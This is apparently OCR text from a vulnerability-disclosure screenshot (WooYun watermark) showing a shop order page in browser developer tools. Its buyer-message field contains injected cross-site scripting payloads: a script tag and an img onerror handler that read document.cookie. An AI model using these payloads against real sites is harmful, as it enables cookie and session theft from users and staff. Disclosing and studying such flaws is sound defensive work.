 买家留言：
>
Elements Network Sources Timeline Profiles Resources Audits Console
<!--order info start-->
<div class="mt10">…</div>
<div class="mt10">…</div>
<!--order info end-->
<!-- shop box start -->
<div class="mt10">
<div class="cartList mt10 f12">
<div class="header">…</div>
<div class="item clearfix mt10">
<div class="clearfix">…</div>
<div class="clearfix">
<div class="botMessage fl">
<p>
"买家留言："
<br>
">"
<script>alert(document.cookie)</script>
<img src="ss" onerror="alert(document.cookie)">
</p>
www.wooyun.org